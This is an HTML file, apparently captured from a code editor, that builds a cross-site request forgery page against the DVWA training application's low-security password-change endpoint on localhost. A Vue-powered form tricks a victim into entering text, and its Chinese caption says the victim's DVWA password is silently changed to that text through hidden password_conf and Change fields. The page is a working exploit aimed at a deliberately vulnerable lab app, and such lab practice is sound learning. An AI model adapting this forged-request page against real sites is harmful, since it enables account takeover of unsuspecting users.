 dvwa-csrf-low.html
dvwa-csrf-low.html > html > body
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>…
12 </head>
13
14 <body>
15 <div id="vueAppMount" style="text-align: center; margin-top: 350px;">
16 <form action="http://localhost/vulnerabilities/csrf/" method="get">
17 <p>诱骗其输入内容，其在DVWA的密码将被修改为此内容</p><br>
18 <input type="text" name="password_new" id="pwd" placeholder="请输入" required v-model="pwdInput"><br>
19 <input type="hidden" name="password_conf" id="pwdAgn" v-model="pwdInput"><br>
20 <input type="hidden" name="Change" id="chgPwdFlag" value="Change">
21 <button type="submit" v-on:click="beforeSubmit">提交</button><br>
22 </form>
23 </div>
24
25 <script>
26 const vueApp = {
27 data() {
28 return {
29 "pwdInput": null
30 }
31 },
32 methods: {
33 beforeSubmit() {
34 alert("此处可做其他操作");
35 }
36 }
37 }
38 Vue.createApp(vueApp).mount('#vueAppMount')
39 </script>
40 </body>
0 0 Connect Ln 24, Col 1 Spaces: 4 UTF-8 LF HTML Port : 5500